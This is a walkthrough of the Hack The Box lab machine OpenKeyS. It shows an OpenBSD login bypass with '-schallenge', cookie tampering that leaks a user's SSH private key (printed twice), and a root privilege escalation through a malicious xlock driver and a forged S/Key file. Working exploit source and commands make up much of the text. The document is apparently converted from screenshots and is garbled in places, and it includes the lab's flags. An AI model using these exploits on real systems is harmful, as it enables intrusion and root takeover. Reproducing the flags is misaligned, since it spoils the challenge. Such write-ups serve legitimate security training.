# **OpenKeyS**

================= | OPENKEYS 10.10.10.199 | =================



# **InfoGathering**





**SSH**

[\*] SSH-2.0-OpenSSH\_8.1

```
PORT
      STATE SERVICE
22/tcp open ssh
  ssh-auth-methods:
    Supported authentication methods:
      publickey
      password
      keyboard-interactive
  ssh-hostkey:
    3072 5e:ff:81:e9:1f:9b:f8:9a:25:df:5d:82:1a:dd:7a:81 (RSA)
    256 64:7a:5a:52:85:c5:6d:d5:4a:6b:a7:1a:9a:8a:b9:bb (ECDSA)
    256 12:35:4b:6e:23:09:dc:ea:00:8c:72:20:c7:50:32:f3 (ED25519)
  ssh-publickey-acceptance:
    Accepted Public Keys: No public keys accepted
 ssh-run: Failed to specify credentials and command to run.
  ssh2-enum-algos:
    kex_algorithms: (10)
        curve25519-sha256
        curve25519-sha256@libssh.org
        ecdh-sha2-nistp256
        ecdh-sha2-nistp384
        ecdh-sha2-nistp521
        diffie-hellman-group-exchange-sha256
        diffie-hellman-group16-sha512
        diffie-hellman-group18-sha512
        diffie-hellman-group14-sha256
        diffie-hellman-group14-sha1
    server_host_key_algorithms: (5)
        rsa - sha2 - 512rsa - sha2 - 256ssh-rsa
        ecdsa-sha2-nistp256
        ssh-ed25519
    encryption_algorithms: (6)
        chacha20-poly1305@openssh.com
        aes128-ctr
        aes192-ctr
        aes256-ctr
        aes128-gcm@openssh.com
        aes256-gcm@openssh.com
    mac_algorithms: (10)
        umac-64-etm@openssh.com
        umac-128-etm@openssh.com
        hmac-sha2-256-etm@openssh.com
        hmac-sha2-512-etm@openssh.com
        hmac-sha1-etm@openssh.com
        umac-64@openssh.com
        umac-128@openssh.com
        hmac - sha2-256hmac - sha2-512hmac-sha1
    compression_algorithms: (2)
        none
        zlib@openssh.com
```


#### **FUZZ RESULTS**



FOUND ROOT WEB DIRECTORY ON TARGET **SOURCE**: http://10.10.10.199/includes/auth.php.swp

**USERNAME**: jennifer@openkeys.htb **ROOT WEB DIR**: /var/www/htdocs

### **SCREENSHOT EVIDENCE OF USERNAME AND ROOT WEB DIR**



 $$$  SERVER['REMOTE ADDR'];  $$$  SESSION["last activity"] =  $$$  SERVER['REQUEST TI notum Tmio. C CECCIONIlloot potinitul = Ctimo. Il Concion in potivo undata last potinita

I downloaded this file and used strings to read it

Reading the file I discovered another file location at http://10.10.10.199/includes/../auth\_helpers/check\_auth

# **SCREENSHOT EVIDENCE OF CHECK\_AUTH LOCATION** \$cmd = escapeshellcmd("../auth\_helpers/check\_auth "

## **Gaining Access**

From the information gathered above I know OpenBSD is being used to host the web server. I was also able to view the authentication function used.

THe libc module in OpenBSD 6.6 is vulnerable to an authentication bypass vulnerability that uses -schallenge in the username field to define an option that bypass es authentication **REFERENCE**: https://seclists.org/bugtraq/2019/Dec/8

**LOGIN PAGE**: http://10.10.10.199/login.php **USER**: -schallenge **PASS**: whatever

After signing in the site redirects to http://10.10.10.199/sshkey.php

#### **SCREENSHOT OF BURP REQUEST**

#### Request



### **SCREENSHOT EVIDENCE OF AUTHENTICATION BYPASS**

# **OpenSSH** key not found for user -schallenge

Back to login page

The message on the page is looking for an SSH key for the username '-schallenge' I will need to make a modificaiton to the cookie if I wish to return the key for the user Jennifer I discovered earlier

I modified the cookie using a firefox cookie manager extension and created an entry called username and gave it a value of jennifer

### **SCREENSHOT EVIDENCE OF COOKIE**



I then signed into the login page again using the authentication bypass which returned the SSH key

#### **SCREENSHOT EVIDENCE OF EXPOSED SSH KEY**



### **OpenSSH** key for user jennifer

### -----BEGIN OPENSSH PRIVATE KEY-----

b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAo4LwXsnKH6jzcmIKSlePCo/2YWklHnGn50YeINLm7LqVMDJJnbNx OI6lTsb9qpn0zhehBS2RCx/i6YNWpmBBPCy6s2CxsYSiRd3S7NftPNKanTTQFKf0pEn7rG nag+n7Ke+iZ1U/FEw4yNwHrrEI2pklGagQjnZgZUADzxVArjN5RsAPYE50mpVB7J08E7DR PWCfMNZYd7uIFBVRrQKgM/n087fUyEyFZGibg8BRLNNwUYidkJ0mgKSFoS0a9+6B0ou5oU qjP7fp0kpsJ/XM1gsDR/75lxeg022PPfz15ZC04APKFlLJo1ZEtozcmBDxdODJ3iTXj8Js kLV+lnJAMInjK3TOoj9F4cZ5WTk29v/c7aExv9zQYZ+sHdoZtLy27JobZJli/9veIp8hBG 717QzQxMmKpvnlc76HLigzqmNoq4UxSZlhYRclBUs3l5CU9pdsCb3U1tVSFZPNvQgN02JD S706sUJFu6mXiolTmt9eF+8SvEdZDHXvAqqvXqBRAAAFmKm8m76pvJu+AAAAB3NzaClyc2 EAAAGBAKOC8F7Jyh+o83JiCkpXjwqP9mFpJR5xp+dGHiDS5uy6lTAySZ2zcTiOpU7G/aqZ 9M4XoQUtkQsf4umDVqZgQTwsurNgsbGEokXd0uzX7TzSmp000BSnzqRJ+6xp2oPp+ynvom dVPxRMOMjcB66xCNqZJRmoEI52YGVAA88VQK4zeUbAD2BOdJqVQeyTvBOw0T1gnzDWWHe7 iBQVUa0CoDP59P031MhMhWRom6vAUSzTcFGInZCTpoCkhaEjmvfugdKLuaFKoz+36dJKbC f1zNYLA0f++ZcXoDttjz389eWQt0ADyhZSyaNWRLaM3JgQ8XTgyd4k14/CbJC1fpZyQDCJ 4yt0zqI/ReHGeVk5Nvb/302hMb/c0GGfrB3aGbS8tuyaG2SZYv/b3iKfIQRu9e0M0MTJiq b55X0+hy4oM6pjaKuFMUmZYWEXJQVLN5eQlPaXbAm91NbVUhWTzb0IDTtiQ0uzurFCRbup l4qJU5rfXhfvErxHWQx17wKqr16gUQAAAAMBAAEAAAGBAJjT/uUpyIDVAk5L8oBP3I0r0U Z051vQMXZKJEjbtzlWn7C/n+0FVnLdaQb7mQcHBThH/5l+YI48THOj7a5uUyryR8L3Qr7A UIfq8IWswLHTyu3a+g4EVnFaMSCSg8o+PSKSN4JLvDy1jXG3rnqKP9NJxtJ3MpplbG3Wan j4zU7FD7qqMv759aSykz6TSvxAjSHIGKKmBWRL5MGYt5F03dYW7+uITBq24wrZd38NrxGt wtKCVXtXdg3R0JFHXUYVJsX09Yv5tH5dxs93Re0HoDSLZuQyIc5iDHnR4CT+0QEX14u3EL TxaoqT6GBtynwP7Z79s9G5VAF46deQW6jEtc6akIbcyEzU9T3YjrZ2rAaECkJo4+ppjiJp NmDe8LSyaXKDIvC8lb3b5oixFZAvkGIvnIHhgRGv/+pHTqo9dDDd+utlIzGPBXsTRYG2Vz j7Zl0cYleUzPXdsf5deSpoXY7axwlyEkAXvavFVjU1UgZ8uIqu8W1BiODbc0K8jMgDkQAA AMB0rxI03D/q8PzTqKml88XoxhqokLqIqevkfL/IK4z8728r+3jLqfbR9mE3Vr4tPjfqOq eaCUkHTiEo6Z3TnkpbTVmhQbCExRdOvxPfPYyvI7r5wxkTEgVXJTuaoUJtJYJJH2n6bgB3 WIQfNilqAesxeiM4MOmKEQcHiGNHbbVW+ehuSdfDmZZb0qQkPZK3KH2ioOaXCNA0h+FC+g dhqTJhv2vl1X/Jy/assyr80KFC9Eo1DTah2TLnJZJpuJjENS4AAADBAM0xIVEJZWEdWGOg GlvwKHWBI9iNSdxnlc+SHIuGNm6RTrrxuDljYWaV0VBn4cmpswBcJ20+A0LKZvnMJlmWKy Dlq6MFiEIyVKqjv0pDM3C2EaAA38szMKGC+Q0Mky6xvyMqDn6hqI2Y7UNFtCj1b/aLI8cB rfBeN4sCM8c/gk+QWYIMAsSWj0yNIBjy+wPHjd1lDEpo2DqYfmE8MjpG0tMeJjP2pcyWF6 CxcVbm6skasewcJa4Bhj/MrJJ+KjpIjQAAAMEAy/+8Z+EM0lHgraAXbmmyUYDV3uaCT6ku Alz0bhIR2/CSkWLHF46Y1FkYCxlJWgnn6Vw43M0yqn2qIxuZZ32dw1kCwW4UNphyAQT1t5 eXBJSsuum8VUW5o0VVaZb1clU/0y5nrjbbqlPfo5EVWu/oE3gBmSPfbMKuh9nwsKJ2fi0P bp1ZxZvcghw2DwmKpxc+wWvIUQp8NEe6H334hC0EAXalOgmJwLXNPZ+nV6pri4gLEM6mcT qtQ50EFcmVIA/VAAAAG2plbm5pZmVyQG9wZW5rZXlzLmh0Yi5sb2NhbAECAwQFBgc= ----- END OPENSSH PRIVATE KEY-----

#### Back to login page

I placed the key into a file and used it to access the target

--BEGIN OPENSSH PRIVATE KEY----b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAo4LwXsnKH6jzcmIKSlePCo/2YWklHnGn50YeINLm7LqVMDJJnbNx 0I6lTsb9qpn0zhehBS2RCx/i6YNWpmBBPCy6s2CxsYSiRd3S7NftPNKanTTQFKf0pEn7rG nag+n7Ke+iZ1U/FEw4yNwHrrEI2pklGagQjnZgZUADzxVArjN5RsAPYE50mpVB7J08E7DR PWCfMNZYd7uIFBVRrQKqM/n087fUyEyFZGibq8BRLNNwUYidkJ0mqKSFoS0a9+6B0ou5oU qjP7fp0kpsJ/XM1gsDR/75lxeg022PPfz15ZC04APKFlLJo1ZEtozcmBDxdODJ3iTXj8Js kLV+lnJAMInjK3T0oj9F4cZ5WTk29v/c7aExv9zQYZ+sHdoZtLy27JobZJli/9veIp8hBG 717QzQxMmKpvnlc76HLigzqmNoq4UxSZlhYRclBUs3l5CU9pdsCb3U1tVSFZPNvQgN02JD S706sUJFu6mXiolTmt9eF+8SvEdZDHXvAqqvXqBRAAAFmKm8m76pvJu+AAAAB3NzaC1yc2 EAAAGBAKOC8F7Jyh+o83JiCkpXjwqP9mFpJR5xp+dGHiDS5uy6lTAySZ2zcTiOpU7G/aqZ 9M4XoQUtkQsf4umDVqZqQTwsurNqsbGEokXd0uzX7TzSmp000BSnzqRJ+6xp2oPp+ynvom dVPxRM0MjcB66xCNqZJRmoEI52YGVAA88VQK4zeUbAD2B0dJqVQeyTvB0w0T1gnzDWWHe7 iBQVUa0CoDP59P031MhMhWRom6vAUSzTcFGInZCTpoCkhaEjmvfugdKLuaFKoz+36dJKbC f1zNYLA0f++ZcXoDttjz389eWQtOADyhZSyaNWRLaM3JgQ8XTgyd4k14/CbJC1fpZyQDCJ 4yt0zqI/ReHGeVk5Nvb/302hMb/c0GGfrB3aGbS8tuyaG2SZYv/b3iKfIQRu9e0M0MTJiq b55X0+hy4oM6pjaKuFMUmZYWEXJQVLN5eQlPaXbAm91NbVUhWTzb0IDTtiQ0uzurFCRbup l4qJU5rfXhfvErxHWQx17wKqr16gUQAAAAMBAAEAAAGBAJjT/uUpyIDVAk5L8oBP3I0r0U Z051vQMXZKJEjbtzlWn7C/n+0FVnLdaQb7mQcHBThH/5l+YI48THOj7a5uUyryR8L3Qr7A UIfg8IWswLHTyu3a+q4EVnFaMSCSq8o+PSKSN4JLvDy1jXG3rngKP9NJxtJ3MpplbG3Wan j4zU7FD7qgMv759aSykz6TSvxAjSHIGKKmBWRL5MGYt5F03dYW7+uITBq24wrZd38NrxGt wtKCVXtXdg3R0JFHXUYVJsX09Yv5tH5dxs93Re0HoDSLZuQyIc5iDHnR4CT+0QEX14u3EL TxaoqT6GBtynwP7Z79s9G5VAF46deQW6jEtc6akIbcyEzU9T3YjrZ2rAaECkJo4+ppjiJp NmDe8LSyaXKDIvC8lb3b5oixFZAvkGIvnIHhgRGv/+pHTqo9dDDd+utlIzGPBXsTRYG2Vz j7Zl0cYleUzPXdsf5deSpoXY7axwlyEkAXvavFVjU1UgZ8uIqu8W1BiODbcOK8jMgDkQAA<br>AMB0rxI03D/q8PzTgKml88XoxhqokLqIgevkfL/IK4z8728r+3jLqfbR9mE3Vr4tPjfgOq eaCUkHTiEo6Z3TnkpbTVmhQbCExRdOvxPfPYyvI7r5wxkTEgVXJTuaoUJtJYJJH2n6bgB3 WIQfNilqAesxeiM4MOmKEQcHiGNHbbVW+ehuSdfDmZZb0qQkPZK3KH2ioOaXCNA0h+FC+g dhqTJhv2vl1X/Jy/assyr80KFC9Eo1DTah2TLnJZJpuJjENS4AAADBAM0xIVEJZWEdWGOg G1vwKHWBI9iNSdxn1c+SHIuGNm6RTrrxuDljYWaV0VBn4cmpswBcJ20+A0LKZvnMJlmWKy Dlq6MFiEIyVKqjv0pDM3C2EaAA38szMKGC+Q0Mky6xvyMqDn6hqI2Y7UNFtCj1b/aLI8cB rfBeN4sCM8c/gk+QWYIMAsSWj0yNIBjy+wPHjd1lDEpo2DqYfmE8MjpG0tMeJjP2pcyWF6 CxcVbm6skasewcJa4Bhj/MrJJ+KjpIjQAAAMEAy/+8Z+EM0lHgraAXbmmyUYDV3uaCT6ku Alz0bhIR2/CSkWLHF46Y1FkYCxlJWgnn6Vw43M0yqn2qIxuZZ32dw1kCwW4UNphyAQT1t5 eXBJSsuum8VUW5o0VVaZb1clU/0y5nrjbbqlPfo5EVWu/oE3gBmSPfbMKuh9nwsKJ2fi0P bp1ZxZvcghw2DwmKpxc+wWvIUQp8NEe6H334hC0EAXalOgmJwLXNPZ+nV6pri4qLEM6mcT qtQ50EFcmVIA/VAAAAG2plbm5pZmVyQG9wZW5rZXlzLmh0Yi5sb2NhbAECAwQFBgc= -----END OPENSSH PRIVATE KEY--

#### SSH into the target

chmod 600 jennifer.key ssh -p 22 -i jennifer.key jennifer@openkeys.htb

#### **SCREENSHOT EVIDENCE OF ACCESSED TARGET**

```
li:~/HTB/Boxes/OpenKeyS# ssh -p 22 -i jennifer.key jennifer@openkeys.htb
The authenticity of host 'openkeys.htb (10.10.10.199)' can't be established.
ECDSA key fingerprint is SHA256:gzhq4BokiWZ1NNWrblA8w3hLOhlhoRy+NFyi2smBZOA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'openkeys.htb,10.10.10.199' (ECDSA) to the list of kn
Last login: Wed Jun 24 09:31:16 2020 from 10.10.14.2
OpenBSD 6.6 (GENERIC) #353: Sat Oct 12 10:45:56 MDT 2019
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
openkeys$ id
uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
openkeys$ hostname
openkeys.htb
openkeys$ ip a
ksh: ip: not found
openkeys$ ifconfig
lo0: flags=8049<UP, LOOPBACK, RUNNING, MULTICAST> mtu 32768
        index 3 priority 0 llprio 3
        groups: lo
        inet6 ::1 prefixlen 128
        inet6 fe80::1%lo0 prefixlen 64 scopeid 0×3
        inet 127.0.0.1 netmask 0×ff000000
vmx0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500
        lladdr 00:50:56:b9:b7:d0
        index 1 priority 0 llprio 3
        groups: egress
        media: Ethernet autoselect (10GbaseT)
        status: active
        inet 10.10.10.199 netmask 0×ffffff00 broadcast 10.10.10.255
enc0: flags=0\odotindex 2 priority 0 llprio 3
        groups: enc
        status: active
pflog0: flags=141<UP,RUNNING,PROMISC> mtu 33136
        index 4 priority 0 llprio 3
        groups: pflog
openkeys$ |
```
I was then able to read the user flag

**cat /**home**/**jennifer**/**user.txt # RESULTS 36ab21239a15c537bde90626891d2b10

#### **SCREENSHOT EVIDENCE OF USER FLAG**

openkeys\$ cat /home/jennifer/user.txt 36ab21239a15c537bde90626891d2b10 openkevs\$

## **USER FLAG: 36ab21239a15c537bde90626891d2b10**

## **PrivEsc**

Using the same CVE as discovered earlier I was able to obtain privesc.

/usr/X11R6/bin/xlock is installed by default on OpenBSD The xlock command has isset-group-ID "auth" as opposed to the now set-user-ID This means the authentication check is therefore incomplete and it should use issetugid() to correct the issue. This can be seen in the vulnerable code below

```
# VULNERABLE CODE
101 X HIDDEN void *
102 driOpenDriver(const char *driverName)
103 {
...
113 if (geteuid() == getuid()) {
114 /* don't allow setuid apps to use LIBGL_DRIVERS_PATH */
115 libPaths = getenv("LIBGL_DRIVERS_PATH")
```
A local attacker can exploit this vulnerability and dlopen() their owndriver to obtain the privileges of the group "auth"

Using the below reference I performed the attack **RESOURCE:** https://www.qualys.com/2019/12/04/cve-2019-19521/authentication-vulnerabilities-openbsd.txt

#### **CONTENTS OF swrast\_dri.c**

```
#include <paths.h>
#include <sys/types.h>
#include <unistd.h>
static void attribute ((constructor)) init (void) {
     gid_t rgid, egid, sgid;
     if (getresgid(&rgid, &egid, &sgid) != 0) _exit(__LINE__);
     if (setresgid(sgid, sgid, sgid) != 0) _exit(__LINE__);
    char * const argv[] = { PATH KSHELL, NULL };
     execve(argv[0], argv, NULL);
     _exit(__LINE__);
}
```
I built this file using a new cool trick I learned from the CVE paper

```
# Execute below command to create a build as you go file
cat > swrast_dri.c << "EOF"
################ ENTER CONTENTS OF FILE BELOW #############
#include <paths.h>
#include <sys/types.h>
#include <unistd.h>
static void attribute ((constructor)) init (void) {
       gid_t rgid, egid, sgid;
       if (getresgid(&rgid, &egid, &sgid) != 0) _exit(__LINE__);
      if (setresgid(sgid, sgid, sgid) != 0) exit( LINE );
      char * const argv[] = { PATH KSHELL, NULL };
      execve(argv[0], argv, NULL);\rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm} \rule{1em}{0.15mm}}
EOF
```
I then compiled the malicious driver

**gcc** -fpic -shared -s -o swrast\_dri.so swrast\_dri.c

Once the exploit was compiled I modified the environment to exploit the vulnerability

# Modify a env variables from inside an empty environment slicing the value needed **env** -i **/**usr**/**X11R6**/**bin**/**Xvfb **:**66 -cc 0 **& env** -i LIBGL\_DRIVERS\_PATH=. **/**usr**/**X11R6**/**bin**/**xlock -display **:**66 # Now using CVE-2019-19522 I can use SKey to upgrade my permissions **echo** 'root md5 0100 obsd91335 8b6d96e0ef1b1c21' > **/**etc**/**skey**/**root # Assign required file permissions and use the newly created key **chmod** 0600 **/**etc**/**skey**/**root **env** -i TERM=vt220 **su** -l -a skey # Instead of entering the password for root I enter the recovery key for the OTP EGG LARD GROW HOG DRAG LAIN

#### **SCREENSHOT EVIDENCE OF PRIVILEGE ESCALATION**

```
